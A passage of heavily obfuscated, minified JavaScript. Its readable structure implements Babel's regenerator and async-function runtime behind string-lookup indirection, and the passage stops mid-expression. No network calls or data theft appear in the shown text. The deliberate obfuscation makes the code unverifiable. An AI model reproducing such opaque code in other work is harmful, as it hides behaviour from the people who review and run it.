kM8=fd8[SX()[S4(YK)].call(null,UQ8,Sn,A9)]||Gf()[kl(Z4)](Y7,cj8);var lb8=fd8[J4()[q9(Pw)](CL,wZ8,df,N0,dw(dw(fW)),TK)]||Gf()[kl(Sh)](IF8,vO);var lh8=fd8[Gf()[kl(sK)].apply(null,[kz,DN8])]||AP()[Mf(A4)](g4,Lk,df,c4,VL,wV);try{var vz8=Al.length;var Tx8=dw(dw(XY));Pz8({},Gf()[kl(VO)](Xt,dg));}catch(gL8){Al.splice(hO(vz8,fW),Infinity,O9);Pz8=function(vM8,f18,xh8){return IE8.apply(this,[Mm,arguments]);};}RL8[SV()[Zf(YL)].apply(null,[qm8,F9])]=IM8;var CL8=NR(typeof Gf()[kl(D2)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[O9,cv8]):Gf()[kl(Nw)](ls,tf);var Jh8=AP()[Mf(QR)](Yf,dw(dw({})),jG,zJ,DU8,dw(fW));var h28=NR(typeof Gf()[kl(YL)],'undefined')?Gf()[kl(QR)](AK,RF8):Gf()[kl(Wr)].call(null,zK,A68);var hL8=dR(typeof SV()[Zf(QC)],hW([],[][[]]))?SV()[Zf(L0)](hU8,JK):SV()[Zf(mf)](D58,F68);var XL8={};var nD8={};Pz8(nD8,kM8,function(){return IE8.apply(this,[J6,arguments]);});var R38=WN[SV()[Zf(N0)](B68,Vf)][SV()[Zf(IR)](pv8,v3)];var bx8=R38&&R38(R38(Ck8([])));bx8&&dR(bx8,sE8)&&tE8.call(bx8,kM8)&&(nD8=bx8);var zG8=fb8[SX()[S4(VO)](HC,g4,bg)]=ZI8[NR(typeof SX()[S4(Sh)],hW('',[][[]]))?SX()[S4(ls)](jH8,w9,DK):SX()[S4(VO)](HC,lr,bg)]=WN[SV()[Zf(N0)](B68,Vf)][SV()[Zf(jG)](Kd,TE)](nD8);function WD8(Uh8){Al.push(WW);[Gf()[kl(ME)].call(null,Nw,PE),dR(typeof VT()[LP(Cw)],hW([],[][[]]))?VT()[LP(F9)](ws,g4,j9,zr):VT()[LP(bg)](TE,bl,SK,Kv8),SV()[Zf(sT)](j7,TR)][J4()[q9(N0)](PL,sI,Pw,Yc,jr,JO)](function(PD8){Pz8(Uh8,PD8,function(NK8){var VL8;Al.push(qb);return VL8=this[NR(typeof VT()[LP(jG)],hW([],[][[]]))?VT()[LP(bg)](TL,Wr,kr,Bz):VT()[LP(FW)](A4,L0,V0,dq8)](PD8,NK8),Al.pop(),VL8;});});Al.pop();}function t18(lk8,vE8,KM8){var GD8=CL8;return function(wG8,Bk8){Al.push(gr);if(NR(GD8,h28))throw new (WN[dR(typeof tO()[vn(Pw)],'undefined')?tO()[vn(fW)].call(null,nc,IU8,N0,A4):tO()[vn(Vf)](Td,OF8,F9,j7)])(SV()[Zf(GT)].call(null,Uj,bk));if(NR(GD8,hL8)){if(NR(VT()[LP(F9)](dw(dn),dw({}),j9,Bx),wG8))throw Bk8;var L18;return L18=IM(ON,[SV()[Zf(p4)](El,IR),Nb8,SV()[Zf(TL)](QB8,JX),dw(qr[mf])]),Al.pop(),L18;}for(KM8[SX()[S4(FW)](p88,Rs,j9)]=wG8,KM8[SV()[Zf(F9)](Uf,cc)]=Bk8;;){var jI8=KM8[Gf()[kl(gD)](bk,dZ8)];if(jI8){var h38=YD8(jI8,KM8);if(h38){if(NR(h38,XL8))continue;var zI8;return Al.pop(),zI8=h38,zI8;}}if(NR(Gf()[kl(ME)](Nw,Fb),KM8[SX()[S4(FW)](p88,HW,j9)]))KM8[SX()[S4(F9)](dc,A9,Dk)]=KM8[SX()[S4(YL)](Sl,zh,QS)]=KM8[SV()[Zf(F9)].call(null,Uf,cc)];else if(NR(VT()[LP(F9)].call(null,lr,NC,j9,Bx),KM8[SX()[S4(FW)](p88,Af,j9)])){if(NR(GD8,CL8))throw GD8=hL8,KM8[SV()[Zf(F9)].call(null,Uf,cc)];KM8[VT()[LP(L0)](Yf,Yc,N7,kG)](KM8[dR(typeof SV()[Zf(YK)],hW([],[][[]]))?SV()[Zf(F9)](Uf,cc):SV()[Zf(mf)].apply(null,[HA8,rG])]);}else NR(SV()[Zf(sT)].call(null,ct,TR),KM8[SX()[S4(FW)](p88,zg,j9)])&&KM8[dR(typeof Gf()[kl(ng)],hW('',[][[]]))?Gf()[kl(l1)](Dk,w4):Gf()[kl(QR)](HG,BF8)](SV()[Zf(sT)](ct,TR),KM8[dR(typeof SV()[Zf(N0)],'undefined')?SV()[Zf(F9)](Uf,cc):SV()[Zf(mf)](KI,Lm8)]);GD8=h28;var Nx8=IE8(tj,[lk8,vE8,KM8]);if(NR(Gf()[kl(tP)](FW,EB8),Nx8[AP()[Mf(fW)].call(null,sT,dw(dw(fW)),ls,Wh,Ap8,dw(dw(fW)))])){if(GD8=KM8[SV()[Zf(TL)](QB8,JX)]?hL8:Jh8,NR(Nx8[SV()[Zf(F9)].call(null,Uf,cc)],XL8))continue;var w28;return w28=IM(ON,[SV()[Zf(p4)](El,IR),Nx8[SV()[Zf(F9)](Uf,cc)],SV()[Zf(TL)](QB8,JX),KM8[dR(typeof SV()[Zf(bl)],'undefined')?SV()[Zf(TL)](QB8,JX):SV()[Zf(mf)](MN8,W68)]]),Al.pop(),w28;}NR(VT()[LP(F9)].call(null,M3,g4,j9,Bx),Nx8[AP()[Mf(fW)](A4,Z4,ls,Wh,Ap8,A9)])&&(GD8=hL8,KM8[SX()[S4(FW)].call(null,p88,dw(dw(fW)),j9)]=VT()[LP(F9)](FW,M9,j9,Bx),KM8[SV()[Zf(F9)](Uf,cc)]=Nx8[SV()[Zf(F9)].call(null,Uf,cc)]);}Al.pop();};}function YD8(FM8,F18){Al.push(EG);var dk8=F18[SX()[S4(FW)](PW,Wr,j9)];var N18=FM8[SX()[S4(YK)].call(null,GO,xO,A9)][dk8];if(NR(N18,Nb8)){var FK8;return F18[NR(typeof Gf()[kl(IX)],'undefined')?Gf()[kl(QR)](HL,xI):Gf()[kl(gD)](bk,PO)]=null,NR(VT()[LP(F9)].call(null,g4,dw(dw([])),j9,Tt),dk8)&&FM8[NR(typeof SX()[S4(zt)],hW('',[][[]]))?SX()[S4(ls)](AH8,kz,Ac):SX()[S4(YK)](GO,mf,A9)][SV()[Zf(sT)].apply(null,[nO,TR])]&&(F18[SX()[S4(FW)](PW,bg,j9)]=SV()[Zf(sT)](nO,TR),F18[SV()[Zf(F9)](th,cc)]=Nb8,YD8(FM8,F18),NR(dR(typeof VT()[LP(JT)],hW('',[][[]]))?VT()[LP(F9)](UD,dw(dw(fW)),j9,Tt):VT()[LP(bg)](Vf,dw(dw(dn)),Gx,Vz),F18[dR(typeof SX()[S4(WW)],hW([],[][[]]))?SX()[S4(FW)](PW,ln,j9):SX()[S4(ls)](dS,dw([]),K2)]))||dR(SV()[Zf(sT)](nO,TR),dk8)&&(F18[SX()[S4(FW)](PW,bl,j9)]=VT()[LP(F9)](CK,c4,j9,Tt),F18[dR(typeof SV()[Zf(KM)],hW('',[][[]]))?SV()[Zf(F9)].call(null,th,cc):SV()[Zf(mf)].apply(null,[dg,G68])]=new (WN[SX()[S4(JX)].call(null,vC,dw(dw(dn)),Un)])(hW(hW(J4()[q9(p4)].call(null,XM,fw,gf,Af,CK,JT),dk8),SX()[S4(L0)](O0,p4,Er)))),Al.pop(),FK8=XL8,FK8;}var mz8=IE8(tj,[N18,FM8[SX()[S4(YK)](GO,Wr,A9)],F18[NR(typeof SV()[Zf(lV)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[qb,Vr]):SV()[Zf(F9)](th,cc)]]);if(NR(VT()[LP(F9)](QC,dw(dw({})),j9,Tt),mz8[AP()[Mf(fW)](If,dw([]),ls,Wh,Q7,g4)])){var CE8;return F18[SX()[S4(FW)](PW,Yc,j9)]=dR(typeof VT()[LP(kK)],hW('',[][[]]))?VT()[LP(F9)](dw(dw({})),lr,j9,Tt):VT()[LP(bg)](dw(dn),LO,nc,Ev8),F18[SV()[Zf(F9)].call(null,th,cc)]=mz8[dR(typeof SV()[Zf(D0)],hW([],[][[]]))?SV()[Zf(F9)].call(null,th,cc):SV()[Zf(mf)](G68,Z2)],F18[Gf()[kl(gD)](bk,PO)]=null,Al.pop(),CE8=XL8,CE8;}var VM8=mz8[SV()[Zf(F9)](th,cc)];var q18;return q18=VM8?VM8[SV()[Zf(TL)](bP,JX)]?(F18[FM8[dR(typeof Gf()[kl(gf)],hW('',[][[]]))?Gf()[kl(M3)].call(null,bz,CP):Gf()[kl(QR)](hU8,CB8)]]=VM8[SV()[Zf(p4)].call(null,qC,IR)],F18[Gf()[kl(ME)](Nw,gL)]=FM8[NR(typeof VT()[LP(tP)],hW('',[][[]]))?VT()[LP(bg)](jr,dn,WD,fK):VT()[LP(IR)](ME,l1,V3,nA)],dR(SV()[Zf(sT)](nO,TR),F18[SX()[S4(FW)](PW,FW,j9)])&&(F18[SX()[S4(FW)].apply(null,[PW,Vf,j9])]=dR(typeof Gf()[kl(ng)],hW('',[][[]]))?Gf()[kl(ME)].call(null,Nw,gL):Gf()[kl(QR)](VG,tr),F18[SV()[Zf(F9)].apply(null,[th,cc])]=Nb8),F18[Gf()[kl(gD)](bk,PO)]=null,XL8):VM8:(F18[SX()[S4(FW)].call(null,PW,dw([]),j9)]=dR(typeof VT()[LP(ln)],hW('',[][[]]))?VT()[LP(F9)](A9,ng,j9,Tt):VT()[LP(bg)](Z4,WW,w68,s58),F18[dR(typeof SV()[Zf(df)],hW('',[][[]]))?SV()[Zf(F9)](th,cc):SV()[Zf(mf)](WD,VO)]=new (WN[SX()[S4(JX)].apply(null,[vC,dw(dn),Un])])(SV()[Zf(zh)].call(null,Rj8,RG)),F18[Gf()[kl(gD)].apply(null,[bk,PO])]=null,XL8),Al.pop(),q18;}SI8[SX()[S4(VO)](HC,N0,bg)]=fb8;Wh8(zG8,Gf()[kl(N0)].call(null,D2,Xg),IM(ON,[NR(typeof SV()[Zf(c4)],hW('',[][[]]))?SV()[Zf(mf)](Z3,TK):SV()[Zf(p4)](Mn,IR),fb8,SX()[S4(Yc)](PH,IR,Lb),dw(dn)]));Wh8(fb8,Gf()[kl(N0)].apply(null,[D2,Xg]),IM(ON,[SV()[Zf(p4)].call(null,Mn,IR),SI8,SX()[S4(Yc)](PH,UD,Lb),dw(dn)]));SI8[Gf()[kl(Xt)].apply(null,[Af,dO])]=Pz8(fb8,lh8,VT()[LP(TL)].call(null,L0,BO,fr,Ov8));RL8[J4()[q9(bg)](kB8,Vz,v0,TE,dw(fW),GT)]=function(zx8){Al.push(ZB8);var zK8=vc(Gf()[kl(Yc)](Ss,n4),typeof zx8)&&zx8[Gf()[kl(N0)].apply(null,[D2,DC])];var gV8;return gV8=dw(dw(zK8))&&(NR(zK8,SI8)||NR(VT()[LP(TL)](xO,dw(fW),fr,hf),zK8[Gf()[kl(Xt)](Af,jl)]||zK8[dR(typeof Gf()[kl(l1)],'undefined')?Gf()[kl(TR)](zb,vR):Gf()[kl(QR)].call(null,mr,OD)])),Al.pop(),gV8;};RL8[SV()[Zf(tP)].apply(null,[CS,OZ8])]=function(EG8){Al.push(wD);WN[SV()[Zf(N0)](pf,Vf)][dR(typeof Gf()[kl(Vf)],'undefined')?Gf()[kl(Af)](BO,BC):Gf()[kl(QR)].call(null,l68,Pj8)]?WN[NR(typeof SV()[Zf(E7)],'undefined')?SV()[Zf(mf)](kH8,pB8):SV()[Zf(N0)].apply(null,[pf,Vf])][NR(typeof Gf()[kl(ln)],hW('',[][[]]))?Gf()[kl(QR)].call(null,LN8,ZM):Gf()[kl(Af)].apply(null,[BO,BC])](EG8,fb8):(EG8[SX()[S4(GT)](CP,p4,w0)]=fb8,Pz8(EG8,lh8,VT()[LP(TL)].apply(null,[YL,Pw,fr,Rw])));EG8[SX()[S4(VO)](gR,N0,bg)]=WN[SV()[Zf(N0)].call(null,pf,Vf)][SV()[Zf(jG)](tA8,TE)](zG8);var td8;return Al.pop(),td8=EG8,td8;};RL8[SX()[S4(TL)](Tg,xI,SD)]=function(YZ8){return LQ8.apply(this,[Dv,arguments]);};WD8(nI8[SX()[S4(VO)].apply(null,[HC,Lk,bg])]);Pz8(nI8[NR(typeof SX()[S4(QC)],hW([],[][[]]))?SX()[S4(ls)].call(null,N7,kt,lJ):SX()[S4(VO)](HC,A4,bg)],lb8,function(){return LQ8.apply(this,[Oj,arguments]);});RL8[SX()[S4(zh)](lw,lV,FE)]=nI8;RL8[SV()[Zf(Nw)].call(null,wZ8,S2)]=function(KK8,Cx8,zb8,hz8,j28){Al.push(cc);NR(w98(dn),j28)&&(j28=WN[SX()[S4(Z4)](zr,v0,sf)]);var mL8=new nI8(IM8(KK8,Cx8,zb8,hz8),j28);var I28;return I28=RL8[dR(typeof J4()[q9(bg)],'undefined')?J4()[q9(bg)](pN8,Vz,v0,HW,v0,ls):J4()[q9(VO)].apply(null,[Ld,kv8,MD,dw(dw({})),ln,dn])](Cx8)?mL8:mL8[Gf()[kl(ME)](Nw,V3)]()[SX()[S4(jr)](Im8,c4,l1)](function(f38){Al.push(wD);var bK8;return bK8=f38[SV()[Zf(TL)].call(null,SP,JX)]?f38[SV()[Zf(p4)](Hl,IR)]:mL8[Gf()[kl(ME)](Nw,Oq8)](),Al.pop(),bK8;}),Al.pop(),I28;};WD8(zG8);Pz8(zG8,lh8,SX()[S4(Sh)](rq8,dw({}),c2));Pz8(zG8,kM8,function(){return LQ8.apply(this,[NY,arguments]);});Pz8(zG8,Gf()[kl(E7)](LO,X8),function(){return LQ8.apply(this,[lB,arguments]);});RL8[AP()[Mf(Pw)](ng,ls,ls,RG,Lz,dw(dw([])))]=function(z88){return LQ8.apply(this,[hX,arguments]);};RL8[NR(typeof Gf()[kl(IG)],hW([],[][[]]))?Gf()[kl(QR)](KG,bm8):Gf()[kl(A9)].apply(null,[rn,A88])]=Ck8;QL8[SX()[S4(VO)](HC,JX,bg)]=IM(ON,[NR(typeof Gf()[kl(If)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[gq8,Z3]):Gf()[kl(N0)].call(null,D2,Xg),QL8,NR(typeof SV()[Zf(mf)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[mI,JZ8]):SV()[Zf(Sh)].apply(null,[mM,rF8]),function fI8(Ek8){Al.push(Kz);if(this[dR(typeof SV()[Zf(bg)],hW('',[][[]]))?SV()[Zf(Wr)](BZ8,D2):SV()[Zf(mf)](dD,w0)]=dn,this[Gf()[kl(ME)](Nw,jI)]=Iq[NR(typeof tO()[vn(fW)],hW(Gf()[kl(VO)](Xt,BG),[][[]]))?tO()[vn(Vf)].apply(null,[c4,bM,df,JX]):tO()[vn(mf)](wd,zg,PK,Vf)](),this[SX()[S4(F9)](R68,CK,Dk)]=this[NR(typeof SX()[S4(zg)],'undefined')?SX()[S4(ls)](sj8,dw(dw(fW)),jp8):SX()[S4(YL)].apply(null,[YT,NC,QS])]=Nb8,this[SV()[Zf(TL)].call(null,KW,JX)]=dw(fW),this[dR(typeof Gf()[kl(v3)],hW([],[][[]]))?Gf()[kl(gD)](bk,gZ8):Gf()[kl(QR)](CD,qb)]=null,this[dR(typeof SX()[S4(Af)],hW('',[][[]]))?SX()[S4(FW)].call(null,tf,dw({}),j9):SX()[S4(ls)](X88,l1,fI)]=Gf()[kl(ME)](Nw,jI),this[SV()[Zf(F9)].apply(null,[Oq8,cc])]=Nb8,this[VT()[LP(GT)](YK,ls,zg,YN)][J4()[q9(N0)].call(null,Dj8,sI,Pw,Z4,kK,w0)](Fd8),dw(Ek8))for(var SV8 in this)NR(SX()[S4(Ng)].call(null,YV,TK,Jz),SV8[VT()[LP(fW)](w9,sT,Af,Wg)](dn))&&tE8.call(this,SV8)&&dw(WN[d4()[Bw(c2)](q3,A4,bl,w0,UE)](tP8(SV8[SV()[Zf(ME)].call(null,rP,wG)](fW))))&&(this[SV8]=Nb8);Al.pop();},SV()[Zf(gD)](s58,UE),function(){return LQ8.apply(this,[G6,arguments]);},VT()[LP(L0)](dw(dn),dw(dn),N7,bB8),function d18(dG8){Al.push(M68);if(this[SV()[Zf(TL)](Pt,JX)])throw dG8;var C38=this;function DM8(zL8,j18){Al.push(cB8);Xh8[AP()[Mf(fW)](dn,fW,ls,Wh,zJ,jG)]=dR(typeof VT()[LP(p4)],'undefined')?VT()[LP(F9)](EM,YK,j9,Lr):VT()[LP(bg)](Af,A4,CM,sK);Xh8[SV()[Zf(F9)].call(null,Tv8,cc)]=dG8;C38[Gf()[kl(ME)](Nw,Q2)]=zL8;j18&&(C38[SX()[S4(FW)](GG,gf,j9)]=Gf()[kl(ME)].apply(null,[Nw,Q2]),C38[SV()[Zf(F9)](Tv8,cc)]=Nb8);var xK8;return Al.pop(),xK8=dw(dw(j18)),xK8;}for(var wk8=hO(this[dR(typeof VT()[LP(TK)],hW('',[][[]]))?VT()[LP(GT)](kz,YK,zg,Ut):VT()[LP(bg)](dw(fW),cE,R7,Ub)][NR(typeof VT()[LP(Xt)],hW('',[][[]]))?VT()[LP(bg)](dn,dw(fW),SS,kL):VT()[LP(dn)].call(null,p4,QR,Xt,Lh)],fW);TG(wk8,Iq[NR(typeof tO()[vn(Yc)],hW([],[][[]]))?tO()[vn(Vf)].call(null,Wx,M88,YL,mm8):tO()[vn(mf)](fF8,zg,fW,Vf)]());--wk8){var BL8=this[NR(typeof VT()[LP(jb)],hW('',[][[]]))?VT()[LP(bg)](jG,dw(dw({})),C68,D7):VT()[LP(GT)].apply(null,[dw(dw([])),Pw,zg,Ut])][wk8],Xh8=BL8[NR(typeof SV()[Zf(jG)],'undefined')?SV()[Zf(mf)](ZH8,X1):SV()[Zf(Z4)](NW,sT)];if(NR(Gf()[kl(D0)](M3,Z3),BL8[Gf()[kl(lV)](KM,NL)])){var DG8;return DG8=DM8(dR(typeof J4()[q9(gs)],hW([],[][[]]))?J4()[q9(jG)](EK,Kv8,Vf,Yf,G9,BO):J4()[q9(VO)](Z4,Td,rn,GT,dw(dw({})),v0)),Al.pop(),DG8;}if(cZ8(BL8[Gf()[kl(lV)](KM,NL)],this[SV()[Zf(Wr)](HI,D2)])){var rh8=tE8.call(BL8,NR(typeof SX()[S4(Bd)],hW('',[][[]]))?SX()[S4(ls)](Xt,VO,Hx):SX()[S4(IR)](Kd,YL,lG)),MM8=tE8.call(BL8,d4()[Bw(IX)](NA8,N0,Sk,TK,jr));if(rh8&&MM8){if(Gg(this[NR(typeof SV()[Zf(E7)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[sm8,B7]):SV()[Zf(Wr)].call(null,HI,D2)],BL8[dR(typeof SX()[S4(j0)],hW('',[][[]]))?SX()[S4(IR)](Kd,dw(dw([])),lG):SX()[S4(ls)](Ux,Sn,Q68)])){var G28;return G28=DM8(BL8[dR(typeof SX()[S4(V0)],'undefined')?SX()[S4(IR)](Kd,gf,lG):SX()[S4(ls)](TJ,QC,Gj8)],dw(Iq[tO()[vn(mf)](fF8,zg,w9,Vf)]())),Al.pop(),G28;}if(Gg(this[SV()[Zf(Wr)](HI,D2)],BL8[d4()[Bw(IX)](NA8,N0,Sk,If,gD)])){var gE8;return gE8=DM8(BL8[d4()[Bw(IX)](NA8,N0,Sk,UE,dw({}))]),Al.pop(),gE8;}}else if(rh8){if(Gg(this[SV()[Zf(Wr)].apply(null,[HI,D2])],BL8[dR(typeof SX()[S4(Af)],hW('',[][[]]))?SX()[S4(IR)](Kd,If,lG):SX()[S4(ls)](rF8,ng,AJ)])){var zd8;return zd8=DM8(BL8[SX()[S4(IR)](Kd,mf,lG)],dw(dn)),Al.pop(),zd8;}}else{if(dw(MM8))throw new (WN[tO()[vn(fW)].apply(null,[tF8,IU8,jG,A4])])(VT()[LP(Z4)](mf,gf,Rz,Np8));if(Gg(this[SV()[Zf(Wr)].apply(null,[HI,D2])],BL8[d4()[Bw(IX)].apply(null,[NA8,N0,Sk,N0,UD])])){var XM8;return XM8=DM8(BL8[dR(typeof d4()[Bw(xO)],hW([],[][[]]))?d4()[Bw(IX)](NA8,N0,Sk,IG,N0):d4()[Bw(w9)].call(null,Zz,ZA8,PZ8,dn,IX)]),Al.pop(),XM8;}}}}Al.pop();},dR(typeof Gf()[kl(Nw)],'undefined')?Gf()[kl(l1)](Dk,cl):Gf()[kl(QR)](qb,G1),function vV8(vK8,GG8){Al.push(Q7);for(var c18=hO(this[dR(typeof VT()[LP(v3)],'undefined')?VT()[LP(GT)](dw(dw(fW)),CK,zg,gP):VT()[LP(bg)](zh,Ng,Zz,QD)][VT()[LP(dn)](kt,dw({}),Xt,r4)],fW);TG(c18,dn);--c18){var Xb8=this[VT()[LP(GT)](XR,lV,zg,gP)][c18];if(cZ8(Xb8[Gf()[kl(lV)].apply(null,[KM,Ok])],this[SV()[Zf(Wr)].apply(null,[s4,D2])])&&tE8.call(Xb8,d4()[Bw(IX)].call(null,Bh,N0,Sk,LO,Nc))&&Gg(this[SV()[Zf(Wr)](s4,D2)],Xb8[d4()[Bw(IX)](Bh,N0,Sk,w0,YK)])){var wL8=Xb8;break;}}wL8&&(NR(Gf()[kl(ws)](lg,mO),vK8)||NR(dR(typeof SX()[S4(D2)],'undefined')?SX()[S4(Wr)](Xp,CK,F1):SX()[S4(ls)](gC,gD,Wp8),vK8))&&cZ8(wL8[Gf()[kl(lV)].apply(null,[KM,Ok])],GG8)&&cZ8(GG8,wL8[d4()[Bw(IX)](Bh,N0,Sk,FW,sT)])&&(wL8=null);var Th8=wL8?wL8[SV()[Zf(Z4)](lR,sT)]:{};Th8[AP()[Mf(fW)].call(null,YL,xO,ls,Wh,Kh,HW)]=vK8;Th8[SV()[Zf(F9)](Qn,cc)]=GG8;var h18;return h18=wL8?(this[SX()[S4(FW)](Is,lV,j9)]=NR(typeof Gf()[kl(YK)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[Bz,Q68]):Gf()[kl(ME)].call(null,Nw,cq8),this[Gf()[kl(ME)](Nw,cq8)]=wL8[d4()[Bw(IX)].apply(null,[Bh,N0,Sk,l1,sf])],XL8):this[Gf()[kl(kz)].apply(null,[F1,z4])](Th8),Al.pop(),h18;},Gf()[kl(kz)](F1,Ig),function Oh8(qE8,nP8){Al.push(KH8);if(NR(VT()[LP(F9)](xO,c2,j9,zk),qE8[dR(typeof AP()[Mf(VO)],hW([],[][[]]))?AP()[Mf(fW)](M3,LO,ls,Wh,mW,G9):AP()[Mf(df)](gf,Yc,K2,ZG,JX,sK)]))throw qE8[SV()[Zf(F9)](tC,cc)];NR(Gf()[kl(ws)](lg,gk),qE8[AP()[Mf(fW)](GT,EM,ls,Wh,mW,dw(dn))])||NR(NR(typeof SX()[S4(Vf)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[Xm8,xO,sh]):SX()[S4(Wr)](t4,E7,F1),qE8[AP()[Mf(fW)](ME,v0,ls,Wh,mW,dw(dw(dn)))])?this[Gf()[kl(ME)](Nw,Cg)]=qE8[NR(typeof SV()[Zf(FW)],hW('',[][[]]))?SV()[Zf(mf)](Y2,Yh):SV()[Zf(F9)](tC,cc)]:NR(SV()[Zf(sT)](bw,TR),qE8[AP()[Mf(fW)](c4,G9,ls,Wh,mW,TE)])?(this[VT()[LP(zh)].call(null,l1,dw(dn),lb,lC)]=this[SV()[Zf(F9)](tC,cc)]=qE8[SV()[Zf(F9)](tC,cc)],this[SX()[S4(FW)].apply(null,[gW,TE,j9])]=dR(typeof SV()[Zf(v68)],hW([],[][[]]))?SV()[Zf(sT)](bw,TR):SV()[Zf(mf)].call(null,rF8,xF8),this[Gf()[kl(ME)].call(null,Nw,Cg)]=NR(typeof J4()[q9(TR)],hW([],[][[]]))?J4()[q9(VO)](kJ,gQ8,N58,w0,M9,BO):J4()[q9(jG)](hk,Kv8,Vf,df,Pw,IR)):NR(Gf()[kl(tP)](FW,Ak),qE8[AP()[Mf(fW)](VO,Z4,ls,Wh,mW,fW)])&&nP8&&(this[Gf()[kl(ME)](Nw,Cg)]=nP8);var nh8;return Al.pop(),nh8=XL8,nh8;},dR(typeof VT()[LP(UD)],hW('',[][[]]))?VT()[LP(Sh)](dw(dn),mf,xT,hf):VT()[LP(bg)].call(null,bl,TR,pS,Y88),function C28(cE8){Al.push(mM);for(var j38=hO(this[VT()[LP(GT)].apply(null,[bl,K1,zg,X8])][VT()[LP(dn)].apply(null,[HW,dw(dw(dn)),Xt,vr])],fW);TG(j38,dn);--j38){var bk8=this[VT()[LP(GT)](BO,dw({}),zg,X8)][j38];if(NR(bk8[d4()[Bw(IX)].apply(null,[IL,N0,Sk,lV,w0])],cE8)){var SD8;return this[Gf()[kl(kz)].apply(null,[F1,ht])](bk8[SV()[Zf(Z4)](nf,sT)],bk8[VT()[LP(sT)].apply(null,[Ng,sK,Un,R7])]),Al.pop(),Fd8(bk8),SD8=XL8,SD8;}}Al.pop();},SV()[Zf(l1)](Yj8,E7),function fM8(Oz8){Al.push(Wz);for(var MG8=hO(this[VT()[LP(GT)](sK,pg,zg,JR)][dR(typeof VT()[LP(UD)],'undefined')?VT()[LP(dn)].apply(null,[l1,cE,Xt,fE]):VT()[LP(bg)](l1,ls,pE,NH8)],qr[fW]);TG(MG8,dn);--MG8){var rG8=this[VT()[LP(GT)](dw([]),dw(dn),zg,JR)][MG8];if(NR(rG8[NR(typeof Gf()[kl(c4)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[BG,jS]):Gf()[kl(lV)].call(null,KM,g7)],Oz8)){var NM8=rG8[SV()[Zf(Z4)].apply(null,[Tg,sT])];if(NR(VT()[LP(F9)].apply(null,[dw([]),kt,j9,R2]),NM8[AP()[Mf(fW)](l1,TE,ls,Wh,AN8,p4)])){var G18=NM8[SV()[Zf(F9)].call(null,rp8,cc)];Fd8(rG8);}var wV8;return Al.pop(),wV8=G18,wV8;}}throw new (WN[tO()[vn(fW)].call(null,vL,IU8,sf,A4)])(VT()[LP(tP)].call(null,p4,D0,bk,m68));},dR(typeof VT()[LP(WW)],'undefined')?VT()[LP(Nw)](UD,Sh,sI,qP):VT()[LP(bg)](dw(dw({})),E7,gz,Cz),function bP8(t28,TG8,Qk8){Al.push(VL);this[Gf()[kl(gD)].call(null,bk,Lj8)]=IM(ON,[NR(typeof SX()[S4(gs)],hW('',[][[]]))?SX()[S4(ls)](v88,dw(fW),Sm8):SX()[S4(YK)].call(null,r4,Nw,A9),Ck8(t28),dR(typeof Gf()[kl(sK)],hW([],[][[]]))?Gf()[kl(M3)](bz,YT):Gf()[kl(QR)](Bd,mz),TG8,VT()[LP(IR)].apply(null,[lV,wV,V3,zP]),Qk8]);NR(Gf()[kl(ME)].call(null,Nw,H88),this[SX()[S4(FW)](gc,EM,j9)])&&(this[SV()[Zf(F9)].call(null,K2,cc)]=Nb8);var jk8;return Al.pop(),jk8=XL8,jk8;}]);var vD8;return Al.pop(),vD8=RL8,vD8;};var XG8=function(JG8){"@babel/helpers - typeof";Al.push(NA8);XG8=vc(Gf()[kl(Yc)](Ss,AT),typeof WN[AP()[Mf(dn)](Sn,IG,QR,X2,rd,JT)])&&vc(SV()[Zf(FW)].apply(null,[W9,lg]),typeof WN[AP()[Mf(dn)].apply(null,[BO,IG,QR,X2,rd,V0])][dR(typeof SX()[S4(NC)],hW([],[][[]]))?SX()[S4(YK)].call(null,TT,pg,A9):SX()[S4(ls)].apply(null,[DF8,A4,vj8])])?function(R58){return LQ8.apply(this,[fZ,arguments]);}:function(k68){return LQ8.apply(this,[j8,arguments]);};var Ez8;return Al.pop(),Ez8=XG8(JG8),Ez8;};var Nf8=function(){"use strict";var IK8=function(jL,Jk,f3){return sx.apply(this,[Yv,arguments]);};var rP8=function(l18,JI8,NG8,HV8){Al.push(mr);var sh8=JI8&&bT(JI8[SX()[S4(VO)].call(null,jC,kt,bg)],gk8)?JI8:gk8;var Hx8=WN[SV()[Zf(N0)](sb,Vf)][SV()[Zf(jG)](gj8,TE)](sh8[SX()[S4(VO)](jC,bg,bg)]);var HK8=new YV8(HV8||[]);pE8(Hx8,VT()[LP(FW)].apply(null,[LO,dw(fW),V0,TS]),IM(ON,[SV()[Zf(p4)](lP,IR),fk8(l18,NG8,HK8)]));var lD8;return Al.pop(),lD8=Hx8,lD8;};var gk8=function(){};var sV8=function(){};var q78=function(){};var kE8=function(Dh8,XI8){Al.push(GI);function k18(IG8,Xd8,cI8,CG8){Al.push(M0);var RG8=LQ8(LY,[Dh8[IG8],Dh8,Xd8]);if(dR(VT()[LP(F9)](Lk,YK,j9,zS),RG8[dR(typeof AP()[Mf(c2)],'undefined')?AP()[Mf(fW)](Nc,dw(fW),ls,Wh,bB8,dw(dw([]))):AP()[Mf(df)](M3,TK,lj8,fr,m3,dw(fW))])){var zk8=RG8[SV()[Zf(F9)](C68,cc)],fz8=zk8[SV()[Zf(p4)](xf,IR)];var NE8;return NE8=fz8&&vc(SV()[Zf(df)](JZ8,w9),XG8(fz8))&&Vb8.call(fz8,dR(typeof SX()[S4(UW)],hW('',[][[]]))?SX()[S4(K1)](XD,dw({}),lI):SX()[S4(ls)].apply(null,[xj8,l1,Vf]))?XI8[VT()[LP(YL)].apply(null,[v0,Z4,Lk,QN8])](fz8[SX()[S4(K1)].apply(null,[XD,jG,lI])])[SX()[S4(jr)].call(null,OU8,TL,l1)](function(Ex8){Al.push(ln);k18(Gf()[kl(ME)](Nw,A1),Ex8,cI8,CG8);Al.pop();},function(Rx8){Al.push(Y2);k18(dR(typeof VT()[LP(A9)],hW('',[][[]]))?VT()[LP(F9)].call(null,IR,jr,j9,VR):VT()[LP(bg)](jr,Xt,zp8,fN8),Rx8,cI8,CG8);Al.pop();}):XI8[NR(typeof 